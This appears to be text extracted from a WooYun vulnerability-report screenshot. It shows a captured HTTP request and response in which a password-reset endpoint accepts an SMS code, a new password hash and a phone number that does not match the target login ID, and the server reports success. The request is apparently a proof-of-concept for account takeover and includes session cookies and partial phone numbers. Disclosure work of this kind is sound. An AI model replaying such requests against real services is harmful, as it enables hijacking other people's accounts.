 Request
Raw Params Headers Hex
POST /portal/SI_USR20012/execute.do HTTP/1.1
Host: open.ab95569.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://open.ab95569.com/app/user/findpwd.html
Content-Length: 437
Cookie: __ozlvd1517=1441517911;
GTSFDGGDQQWENM="/LK+Ct/Yop9O6ZO6DVusoaKTy+x8PSTT";
GTSFDGGDQQWE=SbWs1jjgPrwdzsw; abyh_100=; abyh_101=;
abyh_102=; dubheSessionId=d0bd1c091924491bafa22b32dbc85451;
abyh_104=0; abyh_103=13020962416; anyh_101=; anyh_102=
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
msg=%7B%22SYSHEAD%22%3A%7B%22TRANS_CODE%22%3A%22SI_USR20012%22%
2C%22CHNL_ID%22%3A%2200%22%2C%22VERSION%22%3Anull%2C%22SESSION
_ID%22%3A%22%22%2C%22USER_ID%22%3A%22%22%2C%22RSP_CODE%22%3Anu
ll%2C%22RSP_MSG%22%3Anull%2C%22PLATFORM%22%3A%2202%22%7D%2C%22
BODY%22%3A%7B%22SMS_CODE%22%3A%22701455%22%2C%22NEW_LOGIN_PWD%
22%3A%22861CED5646C628FA56A20CD93DB0C393%22%2C%22MOBILE%22%3A%
22188 5216%22%2C%22USER_LOGIN_ID%22%3A%22130 2416%22%7D%
7D
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Sun, 06 Sep 2015 06:15:34 GMT
Content-Type: application/json; charset=UTF-8
Content-Length: 341
Connection: keep-alive
X-Powered-By: Servlet/2.5 JSP/2.1
{"APPHEAD":"null","BODY":{"USER_ID":"UR000000286714"},"
SYSHEAD":{"ADDRESS":"","CHNL_ID":"","OPEN_ID":"","PLATF
ORM":"","RSP_CODE":"0000000000","RSP_MSG":"交易成功","SE
RI_NO":"","SESSION_ID":"","TRANS_CODE":"","TRANS_DATE":
"2015-08-21","TRANS_TIME":"2015-09-06
14:15:41","USER_ID":"","VERSION":"","clientIp":""},"mac
":"","md5":"","msg":""}
www.wooyun.org